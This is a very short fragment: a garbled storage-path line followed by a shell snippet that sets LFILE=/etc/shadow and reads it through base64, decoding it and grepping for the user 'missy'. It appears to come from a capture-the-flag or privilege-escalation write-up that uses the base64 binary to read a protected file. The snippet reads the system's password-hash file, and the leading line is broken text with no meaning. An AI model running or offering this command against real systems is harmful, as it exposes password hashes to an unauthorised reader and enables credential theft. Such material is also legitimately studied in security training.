 LFILE=/etc/shadow

/usr/bin/base64 "$LFILE" | base64 --decode | grep missy